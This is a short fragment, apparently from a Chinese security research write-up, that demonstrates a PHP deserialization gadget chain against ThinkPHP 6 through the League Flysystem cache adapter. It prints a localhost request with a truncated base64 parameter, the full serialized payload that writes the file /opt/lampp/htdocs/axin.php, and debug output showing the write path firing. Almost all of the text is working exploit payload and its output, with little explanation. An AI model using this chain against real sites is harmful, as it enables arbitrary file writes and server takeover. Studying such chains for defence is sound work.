 localhost/tp6x/public/index.php/index/unser?p=TzozOToiTGVhZ3VlXEZseXN5c3RlbV
php
传过来的序列化链为：O:39:"League\Flysystem\Cached\Storage\Adapter":4:{s:10:"*adapter";O:30:"League\Flysystem\Adapter\Local":1:{s:13:"*pathPrefix";s:1:"/";}s:7:"*file";s:26:"/opt/lampp/htdocs/axin.php";s:11:"*autosave";b:0;s:8:"*cache";a:1:
{s:4:"axin";s:18:"";}}
save执行!
getForStorage执行!
此时$contents的值:[{"axin":""},[],null]
进入write函数!
$location的值为：/opt/lampp/htdocs/axin.php
'零组资料文库'